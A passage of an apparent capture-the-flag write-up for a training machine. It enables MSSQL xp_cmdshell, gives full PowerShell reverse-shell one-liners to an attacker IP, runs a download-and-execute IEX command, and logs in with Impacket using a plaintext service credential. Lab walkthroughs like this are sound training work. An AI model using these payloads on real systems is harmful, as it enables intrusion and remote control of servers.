Usage of xp_cmdshell
EXEC sp_configure 'Show Advanced Options', 1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell', 1
reconfigure;
xp_cmdshell "whoami"
The whoami command output trigger that the SQL Server is also running in the context of the user ARCHETYPE\sql_svc.
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL
However, Now we can run system commands using xp_cmdshell. why not we can get proper shell. 🤠
Hmmmmah !! what a nice smell for powershell reverse-shell ah? 😍
You can get some idea about reverse shells from below links,
- Reverse Shell Generator https://www.revshells.com
- Nishang framework https://github.com/samratashok/nishang
- TCP port communications with PowerShell https://livebook.manning.com/book/powershell-deep-dives/chapter-4
But personally, I like to use Nishang’s Invoke-PowerShellTcpOneLine.ps1 to create my rev-shell.
After deleting all comments and unwanted things, powershell script will be like this. 👇
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.21',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
$sm=(New-Object Net.Sockets.TCPClient('10.10.14.21',4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
Remember: Type ifconfig tun0 and replace Your IP
Exploitation
Now we can issue the command to download and execute the reverse shell through xp_cmdshell.
EXEC xp_cmdshell 'echo IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.21:9090/script.ps1") | powershell -noprofile'
I divided up my terminal to 4 parts using Terminator.

Woooh!!! We got our shell. 💀 A shell is received as sql_svc, and we can get the user.txt on their desktop.

Additional Pentesting
Now we have credentials, Let’s try connecting to the SQL Server using Impacket’s mssqlclient.py
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself. Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.
First we need to simply wget and download the mssqlclient.py script.
wget https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/mssqlclient.py
And then run the script and check whether we are working as a sysadmin (privileged user) or not.
python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Now we can use the IS_SRVROLEMEMBER function to check whether the current SQL user has sysadmin (highest level) privileges on the SQL Server.
┌──(root💀kali)-[~/tools/impacket/examples]
└─# python3 mssqlclient.py ARCHETYPE/sql_svc:M3g4c0rp123@10.10.10.27 -windows-auth
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
According to the return value (1 = login is a member of role.) yes we have highest privileges.😁 This will allow us to enable xp_cmdshell and gain RCE on the host.
Check below awesome blog posts to understand that trick.
- Pentesting MSSQL – Microsoft SQL Server https://book.hacktricks.xyz/pentesting/pentesting-mssql-microsoft-sql-server
- MySQL Information Gathering https://sqlwiki.netspi.com/attackQueries/informationGathering/#mysql